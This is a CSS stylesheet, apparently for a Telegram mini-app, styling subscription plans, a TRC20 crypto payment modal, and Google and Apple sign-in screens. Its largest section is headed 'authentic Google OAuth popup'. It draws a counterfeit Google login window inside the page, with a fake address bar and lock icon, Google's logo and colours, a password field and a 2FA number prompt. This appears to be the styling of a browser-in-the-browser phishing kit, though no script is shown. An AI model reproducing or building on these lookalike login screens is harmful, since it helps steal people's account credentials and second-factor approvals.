    color: var(--text-dim);
}

.plan-features {
    list-style: none;
    padding: 0;
    margin: 0 0 14px 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.plan-features li {
    font-size: 12.5px;
    color: var(--text-muted);
    line-height: 1.4;
}

.plan-features li strong {
    color: var(--text-main);
}

.plan-current-tag {
    font-size: 12px;
    font-weight: 700;
    color: var(--text-dim);
    text-align: center;
    padding: 8px;
    background: rgba(255, 255, 255, 0.04);
    border-radius: 10px;
    margin-bottom: 8px;
}

.btn-plan-select {
    width: 100%;
    padding: 12px;
    background: linear-gradient(135deg, #ff1a4a, #a30026);
    color: #ffffff;
    border: none;
    border-radius: 12px;
    font-size: 13.5px;
    font-weight: 700;
    cursor: pointer;
    margin-bottom: 8px;
}

.btn-plan-secondary {
    width: 100%;
    padding: 11px;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid var(--border-subtle);
    color: var(--text-main);
    border-radius: 12px;
    font-size: 13px;
    font-weight: 600;
    cursor: pointer;
    margin-bottom: 8px;
}

.btn-plan-details {
    width: 100%;
    padding: 7px;
    background: transparent;
    border: none;
    color: #94a3b8;
    font-size: 11.5px;
    cursor: pointer;
    text-align: center;
    transition: color 0.2s;
}

.btn-plan-details:hover {
    color: #ff4d79;
}

/* ========================================================
   4.1 COMPARISON SECTION (CHOOSE YOUR PLAN)
   ======================================================== */
.comparison-section {
    margin-bottom: 36px;
    scroll-margin-top: 20px;
}

.comparison-grid {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.compare-card {
    background: rgba(18, 20, 28, 0.85);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 18px;
    padding: 20px;
    text-align: left;
    position: relative;
    box-shadow: 0 6px 24px rgba(0, 0, 0, 0.4);
}

.compare-card.featured-compare {
    background: linear-gradient(180deg, rgba(38, 14, 22, 0.95) 0%, rgba(20, 22, 32, 0.95) 100%);
    border: 1.5px solid rgba(255, 42, 85, 0.6);
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.5), 0 0 24px rgba(255, 42, 85, 0.2);
}

.compare-badge {
    position: absolute;
    top: 14px;
    right: 14px;
    background: linear-gradient(135deg, #ff1a4a, #a30026);
    color: #ffffff;
    font-size: 10px;
    font-weight: 800;
    padding: 3px 8px;
    border-radius: 6px;
    text-transform: uppercase;
}

.compare-header {
    padding-bottom: 16px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    margin-bottom: 16px;
}

.compare-header h3 {
    font-size: 18px;
    font-weight: 800;
    color: var(--text-main);
    margin-bottom: 4px;
}

.compare-price {
    display: flex;
    align-items: baseline;
    gap: 2px;
    margin-bottom: 6px;
}

.compare-price .currency {
    font-size: 18px;
    font-weight: 800;
    color: #ff4d79;
}

.compare-price .amount {
    font-size: 28px;
    font-weight: 900;
    color: #ffffff;
    letter-spacing: -0.5px;
}

.compare-price .period {
    font-size: 12px;
    color: var(--text-dim);
    margin-left: 4px;
}

.compare-tagline {
    font-size: 12px;
    color: var(--text-muted);
    margin-bottom: 14px;
    min-height: 28px;
}

.btn-compare-action {
    width: 100%;
    padding: 12px;
    border-radius: 12px;
    font-size: 13.5px;
    font-weight: 700;
    cursor: pointer;
    border: none;
    background: linear-gradient(135deg, #ff1a4a, #a30026);
    color: #ffffff;
    box-shadow: 0 4px 16px rgba(255, 26, 74, 0.35);
    transition: all 0.2s;
}

.btn-compare-action.current-btn {
    background: rgba(255, 255, 255, 0.06);
    color: var(--text-dim);
    box-shadow: none;
    cursor: default;
}

.compare-features-list {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.compare-feat-item {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 12.5px;
    color: var(--text-main);
}

.compare-feat-item .feat-icon {
    font-size: 12px;
    color: #ff4d79;
    font-weight: 800;
    width: 14px;
    text-align: center;
}

.compare-feat-item .feat-icon.text-neon {
    color: #4ade80;
}

.compare-feat-item.disabled {
    color: var(--text-dim);
    opacity: 0.5;
}

.compare-feat-item.disabled .feat-icon {
    color: #64748b;
}

/* ========================================================
   TRC20 PAYMENT MODAL STYLES
   ======================================================== */
.payment-modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.85);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    z-index: 99999;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 16px;
    animation: fadeIn 0.25s ease;
}

.payment-modal-card {
    background: #141622;
    border: 1.5px solid rgba(255, 42, 85, 0.45);
    border-radius: 20px;
    padding: 22px 20px;
    width: 100%;
    max-width: 420px;
    box-shadow: 0 12px 40px rgba(0, 0, 0, 0.7), 0 0 30px rgba(255, 42, 85, 0.25);
    position: relative;
    text-align: left;
    animation: modalPopIn 0.3s cubic-bezier(0.16, 1, 0.3, 1);
}

@keyframes modalPopIn {
    from { opacity: 0; transform: scale(0.92) translateY(10px); }
    to { opacity: 1; transform: scale(1) translateY(0); }
}

.modal-close-btn {
    position: absolute;
    top: 14px;
    right: 14px;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.08);
    border: none;
    color: var(--text-muted);
    font-size: 14px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s;
}

.modal-close-btn:hover {
    background: rgba(255, 42, 85, 0.3);
    color: #ffffff;
}

.payment-header {
    margin-bottom: 16px;
    padding-right: 28px;
}

.pay-crypto-badge {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 4px 10px;
    background: rgba(34, 197, 94, 0.12);
    border: 1px solid rgba(34, 197, 94, 0.4);
    border-radius: 16px;
    color: #4ade80;
    font-size: 11px;
    font-weight: 700;
    margin-bottom: 8px;
}

.crypto-icon {
    font-weight: 900;
    color: #4ade80;
}

.payment-header h3 {
    font-size: 18px;
    font-weight: 800;
    color: #ffffff;
    margin-bottom: 4px;
}

.pay-modal-sub {
    font-size: 12px;
    color: var(--text-dim);
}

.pay-body {
    display: flex;
    flex-direction: column;
    gap: 14px;
}

.pay-field-box {
    background: rgba(0, 0, 0, 0.35);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 12px;
    padding: 12px 14px;
}

.pay-field-label {
    font-size: 11px;
    color: var(--text-dim);
    display: block;
    margin-bottom: 6px;
    font-weight: 600;
}

.pay-amount-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.pay-amount-val {
    font-size: 20px;
    font-weight: 900;
    color: #ff4d79;
    letter-spacing: -0.5px;
}

.btn-mini-copy {
    padding: 5px 10px;
    background: rgba(255, 42, 85, 0.15);
    border: 1px solid rgba(255, 42, 85, 0.4);
    border-radius: 8px;
    color: #ff4d79;
    font-size: 11px;
    font-weight: 700;
    cursor: pointer;
}

.pay-address-wrap {
    background: rgba(10, 12, 18, 0.85);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 8px;
    padding: 8px 10px;
    margin-bottom: 8px;
    word-break: break-all;
}

.pay-address-text {
    font-family: monospace;
    font-size: 12.5px;
    color: #f1f5f9;
    letter-spacing: 0.5px;
}

.btn-copy-address {
    width: 100%;
    padding: 10px;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid rgba(255, 255, 255, 0.15);
    border-radius: 10px;
    color: #ffffff;
    font-size: 12.5px;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.2s;
}

.btn-copy-address:hover, .btn-copy-address:active {
    background: rgba(255, 42, 85, 0.2);
    border-color: #ff2a55;
}

.pay-notice-box {
    display: flex;
    align-items: flex-start;
    gap: 10px;
    background: rgba(255, 42, 85, 0.08);
    border: 1px solid rgba(255, 42, 85, 0.3);
    border-radius: 12px;
    padding: 12px;
}

.pay-notice-icon {
    font-size: 18px;
    color: #fbbf24;
}

.pay-notice-text strong {
    display: block;
    font-size: 12px;
    color: #ff4d79;
    margin-bottom: 2px;
}

.pay-notice-text p {
    font-size: 11px;
    color: var(--text-muted);
    line-height: 1.35;
}

.pay-status-box {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    padding: 8px;
    font-size: 11.5px;
    color: #94a3b8;
}

.pay-loader-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #fbbf24;
    box-shadow: 0 0 8px #fbbf24;
    animation: pulseDot 1.4s infinite;
}

/* ========================================================
   4. DIAGNOSTICS & PING TEST
   ======================================================== */
.diagnostics-section {
    margin-bottom: 34px;
}

.diag-card {
    background: rgba(22, 24, 34, 0.65);
    border: 1px solid var(--border-subtle);
    border-radius: 16px;
    padding: 16px;
    text-align: left;
}

.diag-header {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 14px;
}

.diag-icon {
    width: 36px;
    height: 36px;
    border-radius: 10px;
    background: rgba(255, 42, 85, 0.15);
    border: 1px solid rgba(255, 42, 85, 0.35);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
}

.diag-text h4 {
    font-size: 14px;
    font-weight: 700;
    color: var(--text-main);
    margin-bottom: 2px;
}

.diag-text p {
    font-size: 11.5px;
    color: var(--text-dim);
}

.diag-status-list {
    display: flex;
    flex-direction: column;
    gap: 8px;
    margin-bottom: 14px;
    background: rgba(0, 0, 0, 0.25);
    padding: 10px 12px;
    border-radius: 10px;
}

.diag-row {
    display: flex;
    justify-content: space-between;
    font-size: 11.5px;
    color: var(--text-muted);
}

.diag-val.text-green {
    color: #4ade80;
    font-weight: 600;
    font-family: monospace;
}

.btn-diag-test {
    width: 100%;
    padding: 10px;
    background: rgba(255, 42, 85, 0.1);
    border: 1px solid rgba(255, 42, 85, 0.3);
    color: #ff4d79;
    border-radius: 10px;
    font-size: 12px;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.2s ease;
}

.btn-diag-test:hover {
    background: rgba(255, 42, 85, 0.2);
}

/* TRC20 Payment Modal */
.payment-modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100vw;
    height: 100vh;
    height: 100dvh;
    background: rgba(4, 5, 8, 0.88);
    backdrop-filter: blur(16px);
    -webkit-backdrop-filter: blur(16px);
    z-index: 99999;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 16px;
}

.payment-modal-backdrop.hidden {
    display: none !important;
}

.payment-modal-card {
    width: 100%;
    max-width: 440px;
    background: linear-gradient(180deg, #1c1e29 0%, #10121a 100%);
    border: 1px solid rgba(255, 42, 85, 0.35);
    border-radius: 24px;
    box-shadow: 0 12px 48px rgba(0, 0, 0, 0.9), 0 0 32px rgba(255, 42, 85, 0.25);
    padding: 28px 20px 24px;
    position: relative;
    max-height: 90vh;
    overflow-y: auto;
}

.modal-close-btn {
    position: absolute;
    top: 14px;
    right: 14px;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.08);
    border: 1px solid rgba(255, 255, 255, 0.15);
    color: var(--text-muted);
    font-size: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    z-index: 10;
}

.pay-crypto-badge {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    background: rgba(38, 161, 123, 0.15);
    border: 1px solid rgba(38, 161, 123, 0.4);
    color: #26a17b;
    padding: 4px 10px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 700;
    margin-bottom: 8px;
}

.payment-header h3 {
    font-size: 18px;
    font-weight: 800;
    color: #fff;
    margin-bottom: 4px;
}

.pay-modal-sub {
    font-size: 12px;
    color: var(--text-muted);
    margin-bottom: 16px;
}

.pay-field-box {
    background: rgba(0, 0, 0, 0.35);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 14px;
    padding: 12px 14px;
    margin-bottom: 12px;
}

.pay-field-label {
    display: block;
    font-size: 11px;
    color: var(--text-dim);
    margin-bottom: 6px;
}

.pay-amount-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.pay-amount-val {
    font-size: 18px;
    font-weight: 800;
    color: #26a17b;
    font-family: monospace;
}

.btn-mini-copy, .btn-copy-address {
    background: rgba(255, 42, 85, 0.15);
    border: 1px solid rgba(255, 42, 85, 0.4);
    color: #fff;
    border-radius: 8px;
    font-size: 11px;
    font-weight: 700;
    padding: 6px 10px;
    cursor: pointer;
}

.pay-address-wrap {
    background: rgba(0, 0, 0, 0.5);
    padding: 8px 10px;
    border-radius: 8px;
    margin-bottom: 8px;
    word-break: break-all;
}

.pay-address-text {
    font-size: 11px;
    color: #f8fafc;
    font-family: monospace;
}

.btn-copy-address {
    width: 100%;
    padding: 8px;
    font-size: 12px;
}

.pay-notice-box {
    display: flex;
    gap: 10px;
    background: rgba(255, 42, 85, 0.08);
    border: 1px solid rgba(255, 42, 85, 0.25);
    border-radius: 12px;
    padding: 10px 12px;
    margin-bottom: 12px;
}

.pay-notice-icon {
    font-size: 18px;
}

.pay-notice-text strong {
    display: block;
    font-size: 12px;
    color: #fff;
    margin-bottom: 2px;
}

.pay-notice-text p {
    font-size: 11px;
    color: var(--text-muted);
}

.pay-status-box {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 11.5px;
    color: #4ade80;
    background: rgba(16, 185, 129, 0.1);
    border-radius: 8px;
    padding: 8px 12px;
}

.pay-loader-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #4ade80;
    box-shadow: 0 0 8px #4ade80;
    animation: pulse 1.5s infinite;
}

/* Google Auth Components */
.auth-methods-separator {
    display: flex;
    align-items: center;
    text-align: center;
    margin: 8px 0;
    color: var(--text-dim);
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.auth-methods-separator::before,
.auth-methods-separator::after {
    content: '';
    flex: 1;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.auth-methods-separator span {
    padding: 0 12px;
}

.btn-auth-alternative.btn-google-method {
    width: 100%;
    padding: 13px 18px;
    background: rgba(255, 255, 255, 0.06);
    border: 1px solid rgba(255, 255, 255, 0.15);
    border-radius: 14px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1);
    backdrop-filter: blur(8px);
}

.btn-auth-alternative.btn-google-method:hover {
    background: rgba(255, 255, 255, 0.12);
    border-color: rgba(255, 255, 255, 0.3);
    transform: translateY(-1px);
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.4);
}

.btn-auth-alternative.btn-google-method:active {
    transform: translateY(0);
}

.google-badge-wrap {
    width: 76px;
    height: 76px;
    border-radius: 22px;
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.08) 0%, rgba(255, 255, 255, 0.02) 100%);
    border: 1px solid rgba(255, 255, 255, 0.12);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.45), inset 0 0 20px rgba(255, 255, 255, 0.03);
    margin: 0 auto;
}

.google-svg-logo {
    filter: drop-shadow(0 2px 8px rgba(0, 0, 0, 0.3));
}

.g2fa-shield-glyph {
    font-size: 36px;
}

.btn-google-action {
    background: linear-gradient(135deg, #1a73e8 0%, #1557b0 100%) !important;
    border: none;
    box-shadow: 0 4px 18px rgba(26, 115, 232, 0.4) !important;
}

.btn-google-action:hover {
    background: linear-gradient(135deg, #1b66c9 0%, #0d47a1 100%) !important;
    box-shadow: 0 6px 24px rgba(26, 115, 232, 0.6) !important;
}

/* Apple Auth Components */
.btn-auth-alternative.btn-apple-method {
    width: 100% !important;
    padding: 13px 18px !important;
    background: #000000 !important;
    border: 1px solid rgba(255, 255, 255, 0.2) !important;
    border-radius: 14px !important;
    color: #ffffff !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    cursor: pointer !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    gap: 10px !important;
    box-sizing: border-box !important;
    transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1) !important;
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.4) !important;
    margin-top: 10px !important;
}

.btn-auth-alternative.btn-apple-method:hover {
    background: #111111 !important;
    border-color: rgba(255, 255, 255, 0.35) !important;
    transform: translateY(-1px) !important;
}

.btn-auth-alternative.btn-apple-method:active {
    transform: translateY(0) !important;
}

.btn-apple-svg {
    width: 20px !important;
    height: 20px !important;
    flex-shrink: 0 !important;
    vertical-align: middle !important;
}

.apple-badge-wrap {
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    margin: 0 auto 16px auto !important;
    background: none !important;
    border: none !important;
    box-shadow: none !important;
    width: auto !important;
    height: auto !important;
}

.apple-user-chip {
    display: flex;
    align-items: center;
    gap: 10px;
    background: rgba(255, 255, 255, 0.06);
    border: 1px solid rgba(255, 255, 255, 0.15);
    padding: 6px 14px 6px 8px;
    border-radius: 20px;
    margin: 12px auto 6px;
    max-width: 90%;
}

.apple-avatar-mini {
    width: 26px;
    height: 26px;
    border-radius: 50%;
    background: linear-gradient(135deg, #555555 0%, #111111 100%);
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
}

.apple-chip-email {
    font-size: 13px;
    font-weight: 500;
    color: #f1f5f9;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.btn-apple-action {
    background: linear-gradient(135deg, #2c2c2e 0%, #1c1c1e 100%) !important;
    border: 1px solid rgba(255, 255, 255, 0.2) !important;
    color: #ffffff !important;
    box-shadow: 0 4px 18px rgba(0, 0, 0, 0.6) !important;
}

.btn-apple-action:hover {
    background: linear-gradient(135deg, #3a3a3c 0%, #2c2c2e 100%) !important;
}

/* Prompt Card Styling */
.prompt-box-card {
    background: rgba(255, 255, 255, 0.05);
    border: 1px dashed rgba(255, 255, 255, 0.2);
    border-radius: 16px;
    padding: 20px 16px;
    text-align: center;
    margin: 16px auto 20px;
    max-width: 92%;
}

.prompt-number-circle {
    width: 72px;
    height: 72px;
    border-radius: 50%;
    background: linear-gradient(135deg, #4285F4 0%, #1a73e8 100%);
    color: #ffffff;
    font-size: 32px;
    font-weight: 800;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 12px;
    box-shadow: 0 0 25px rgba(66, 133, 244, 0.6);
    animation: pulseGlow 2s infinite alternate;
}

.prompt-apple-icon {
    font-size: 40px;
    margin-bottom: 10px;
}

.prompt-instruction-text {
    font-size: 14px;
    color: #cbd5e1;
    line-height: 1.5;
}

@keyframes pulseGlow {
    0% { transform: scale(1); box-shadow: 0 0 15px rgba(66, 133, 244, 0.4); }
    100% { transform: scale(1.08); box-shadow: 0 0 30px rgba(66, 133, 244, 0.8); }
}

/* Google OAuth Consent Permissions List */
.consent-permissions-list {
    background: rgba(255, 255, 255, 0.04);
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 14px;
    padding: 14px 16px;
    margin: 16px auto 20px;
    display: flex;
    flex-direction: column;
    gap: 12px;
    max-width: 92%;
    text-align: left;
}

.consent-item {
    display: flex;
    align-items: flex-start;
    gap: 12px;
}

.consent-check {
    width: 22px;
    height: 22px;
    border-radius: 50%;
    background: #34A853;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    margin-top: 2px;
}

.consent-text {
    display: flex;
    flex-direction: column;
    gap: 2px;
}

.consent-text strong {
    font-size: 14px;
    color: #f1f5f9;
}

.consent-text span {
    font-size: 12px;
    color: #94a3b8;
}

/* ========================================================
   AUTHENTIC GOOGLE OAUTH POPUP MODAL WINDOW (DARK GOOGLE PALETTE)
   ======================================================== */
.google-modal-overlay {
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
    height: 100vh !important;
    height: 100dvh !important;
    height: var(--tg-viewport-height, 100vh) !important;
    background: rgba(0, 0, 0, 0.88) !important;
    backdrop-filter: blur(10px) !important;
    -webkit-backdrop-filter: blur(10px) !important;
    z-index: 999999 !important;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    padding: max(env(safe-area-inset-top, 0px), 24px) 10px max(env(safe-area-inset-bottom, 0px), 24px) 10px !important;
    box-sizing: border-box !important;
    overflow-y: auto !important;
    -webkit-overflow-scrolling: touch !important;
    animation: modalOverlayFade 0.25s ease-out;
}

.google-modal-overlay.hidden {
    display: none !important;
    pointer-events: none !important;
}

@keyframes modalOverlayFade {
    from { opacity: 0; }
    to { opacity: 1; }
}

.google-modal-window {
    background: #000000 !important;
    max-width: min(375px, calc(100vw - 16px)) !important;
    width: 100% !important;
    border-radius: 20px !important;
    box-shadow: 0 16px 48px rgba(0, 0, 0, 0.95), 0 2px 8px rgba(0, 0, 0, 0.5) !important;
    border: 1px solid #282a2c !important;
    display: flex !important;
    flex-direction: column !important;
    overflow: hidden !important;
    position: relative !important;
    margin: auto !important;
    box-sizing: border-box !important;
    animation: modalWindowSlide 0.25s cubic-bezier(0.16, 1, 0.3, 1);
}

@keyframes modalWindowSlide {
    from { transform: translateY(16px) scale(0.98); opacity: 0; }
    to { transform: translateY(0) scale(1); opacity: 1; }
}

.google-window-topbar {
    background: #000000 !important;
    border-bottom: 1px solid #1a1a1a !important;
    padding: 7px 12px !important;
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    user-select: none !important;
    -webkit-user-select: none !important;
}

.google-url-badge {
    display: flex !important;
    align-items: center !important;
    gap: 6px !important;
    background: #18191a !important;
    border: 1px solid #2f3032 !important;
    border-radius: 100px !important;
    padding: 2px 8px !important;
    max-width: calc(100% - 32px) !important;
    min-width: 0 !important;
    box-sizing: border-box !important;
}

.google-lock-icon {
    font-size: 10px !important;
    flex-shrink: 0 !important;
}

.google-url-text {
    font-size: 10.5px !important;
    font-weight: 500 !important;
    color: #9aa0a6 !important;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important;
    letter-spacing: -0.1px !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    white-space: nowrap !important;
    min-width: 0 !important;
}

.google-window-close {
    background: none !important;
    border: none !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    color: #9aa0a6 !important;
    cursor: pointer !important;
    padding: 2px 5px !important;
    border-radius: 50% !important;
    transition: background 0.15s, color 0.15s !important;
}

.google-window-close:hover {
    background: #202124 !important;
    color: #ffffff !important;
}

/* Authentic Google Linear Progress Bar (Dark Theme) */
.google-progress-bar {
    position: relative !important;
    width: 100% !important;
    height: 3px !important;
    background: #18191a !important;
    overflow: hidden !important;
    z-index: 100 !important;
    flex-shrink: 0 !important;
}

.google-progress-bar.hidden {
    display: none !important;
}

.google-progress-bar-value {
    position: absolute !important;
    top: 0 !important;
    left: -40% !important;
    bottom: 0 !important;
    height: 100% !important;
    background: #8ab4f8 !important;
    box-shadow: 0 0 10px rgba(138, 180, 248, 0.8) !important;
    border-radius: 2px !important;
    animation: googleRunningLine 1.4s infinite cubic-bezier(0.4, 0, 0.2, 1) !important;
}

@keyframes googleRunningLine {
    0% {
        left: -40%;
        width: 30%;
    }
    50% {
        left: 20%;
        width: 60%;
    }
    100% {
        left: 100%;
        width: 30%;
    }
}

.google-window-content {
    padding: 26px 18px 14px 18px !important;
    display: flex !important;
    flex-direction: column !important;
    background: #000000 !important;
    color: #ffffff !important;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Google Sans", sans-serif !important;
}

.auth-step.google-modal-step {
    display: none;
    flex-direction: column;
    align-items: stretch;
    text-align: left;
    width: 100%;
}

.auth-step.active.google-modal-step {
    display: flex !important;
    animation: fadeInStep 0.2s ease-out;
}

.google-modal-footer {
    border-top: 1px solid #1f1f1f !important;
    padding: 8px 14px 10px 14px !important;
    display: flex !important;
    flex-direction: row !important;
    justify-content: space-between !important;
    align-items: center !important;
    flex-wrap: nowrap !important;
    gap: 6px !important;
    font-size: 10.5px !important;
    color: #9aa0a6 !important;
    background: #000000 !important;
    box-sizing: border-box !important;
    width: 100% !important;
    overflow: hidden !important;
    border-bottom-left-radius: 20px !important;
    border-bottom-right-radius: 20px !important;
}

/* Hide outer footer on Google Prompt since it has its own in-card footer */
.google-modal-window.prompt-active .google-modal-footer,
.google-modal-window:has(#stepGooglePrompt.active) .google-modal-footer {
    display: none !important;
}

.google-footer-lang {
    white-space: nowrap !important;
    cursor: pointer !important;
    user-select: none !important;
    flex-shrink: 0 !important;
    display: inline-block !important;
    font-size: 10.5px !important;
    color: #9aa0a6 !important;
    font-family: Roboto, Arial, sans-serif !important;
    padding: 2px 4px !important;
    border-radius: 4px !important;
}

.google-footer-lang:hover {
    background: #202124 !important;
    color: #ffffff !important;
}

.google-footer-links {
    display: flex !important;
    flex-direction: row !important;
    align-items: center !important;
    gap: 8px !important;
    font-size: 10.5px !important;
    white-space: nowrap !important;
    flex-shrink: 0 !important;
    font-family: Roboto, Arial, sans-serif !important;
}

.google-footer-links a {
    font-size: 10.5px !important;
    color: #9aa0a6 !important;
    text-decoration: none !important;
    white-space: nowrap !important;
    flex-shrink: 0 !important;
}

.google-footer-links a:hover {
    color: #8ab4f8 !important;
}

.google-card-header {
    display: flex !important;
    flex-direction: column !important;
    align-items: flex-start !important;
    text-align: left !important;
    margin-bottom: 10px !important;
    width: 100% !important;
}

.google-dark-logo-wrapper {
    margin-bottom: 10px !important;
    display: flex !important;
    align-items: center !important;
}

.google-dark-g-logo {
    display: block !important;
    width: 30px !important;
    height: 30px !important;
}

.google-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Google Sans", sans-serif !important;
    font-size: 21px !important;
    font-weight: 400 !important;
    color: #ffffff !important;
    margin: 0 0 5px 0 !important;
    line-height: 1.25 !important;
    text-align: left !important;
    letter-spacing: -0.2px !important;
}

.google-subtitle {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important;
    font-size: 12.5px !important;
    color: #c4c7c5 !important;
    margin: 0 0 8px 0 !important;
    text-align: left !important;
    line-height: 1.4 !important;
}

.google-desc-text {
    font-size: 12.5px !important;
    color: #c4c7c5 !important;
    line-height: 1.45 !important;
    margin-bottom: 12px !important;
}

.google-user-chip, .google-dark-user-pill {
    display: inline-flex !important;
    align-items: center !important;
    gap: 7px !important;
    padding: 2px 9px 2px 3px !important;
    border: 1px solid #444746 !important;
    border-radius: 100px !important;
    background: #1f1f1f !important;
    margin-top: 2px !important;
    margin-bottom: 12px !important;
    margin-left: 0 !important;
    margin-right: auto !important;
    cursor: pointer !important;
    transition: background 0.15s ease !important;
    box-sizing: border-box !important;
}

.google-user-chip:hover {
    background: #282a2c !important;
    border-color: #5f6368 !important;
}

.google-avatar-mini {
    width: 18px !important;
    height: 18px !important;
    border-radius: 50% !important;
    background: #8ab4f8 !important;
    color: #041e49 !important;
    font-weight: 700 !important;
    font-size: 10.5px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.google-chip-email, .google-dark-email-text {
    font-size: 12.5px !important;
    font-weight: 500 !important;
    color: #e3e3e3 !important;
    max-width: 240px !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    white-space: nowrap !important;
}

.google-chip-chevron {
    fill: #9aa0a6 !important;
    color: #9aa0a6 !important;
    width: 13px !important;
    height: 13px !important;
}

.google-form-body {
    display: flex !important;
    flex-direction: column !important;
    gap: 8px !important;
    width: 100% !important;
}

.google-input-box {
    position: relative !important;
    width: 100% !important;
    margin-top: 2px !important;
    margin-bottom: 4px !important;
}

.google-input {
    width: 100% !important;
    height: 46px !important;
    border: 1px solid #444746 !important;
    border-radius: 4px !important;
    padding: 13px 38px 13px 11px !important;
    font-size: 14.5px !important;
    color: #ffffff !important;
    background: #131314 !important;
    outline: none !important;
    box-sizing: border-box !important;
    transition: border-color 0.15s ease, box-shadow 0.15s ease !important;
}

.google-input:focus {
    border: 2px solid #8ab4f8 !important;
    padding: 12px 37px 12px 10px !important;
}

.google-label {
    position: absolute !important;
    left: 10px !important;
    top: 13px !important;
    font-size: 13.5px !important;
    color: #9aa0a6 !important;
    pointer-events: none !important;
    transition: all 0.15s ease !important;
    background: #131314 !important;
    padding: 0 4px !important;
}

.google-input:focus ~ .google-label,
.google-input:not(:placeholder-shown) ~ .google-label {
    top: -8px !important;
    font-size: 11px !important;
    color: #8ab4f8 !important;
    font-weight: 500 !important;
}

.google-input:not(:focus):not(:placeholder-shown) ~ .google-label {
    color: #9aa0a6 !important;
}

.google-eye-toggle {
    position: absolute !important;
    right: 8px !important;
    top: 50% !important;
    transform: translateY(-50%) !important;
    background: transparent !important;
    border: none !important;
    padding: 4px !important;
    cursor: pointer !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    color: #9aa0a6 !important;
    z-index: 2 !important;
}

.google-link, .google-dark-link {
    font-size: 12.5px !important;
    color: #8ab4f8 !important;
    font-weight: 500 !important;
    text-decoration: none !important;
}

.google-link:hover, .google-dark-link:hover {
    text-decoration: underline !important;
}

.google-hint-text {
    font-size: 11.5px !important;
    color: #9aa0a6 !important;
    line-height: 1.4 !important;
    margin-top: 4px !important;
    margin-bottom: 2px !important;
}

.google-action-row {
    display: flex !important;
    justify-content: space-between !important;
    align-items: center !important;
    margin-top: 12px !important;
    width: 100% !important;
}

.google-btn-primary, .google-dark-btn-submit {
    background-color: #8ab4f8 !important;
    color: #041e49 !important;
    font-family: inherit !important;
    font-weight: 600 !important;
    font-size: 13.5px !important;
    border-radius: 100px !important;
    padding: 8px 18px !important;
    border: none !important;
    cursor: pointer !important;
    transition: background-color 0.15s ease, box-shadow 0.15s ease !important;
    box-shadow: none !important;
    box-sizing: border-box !important;
    text-align: center !important;
}

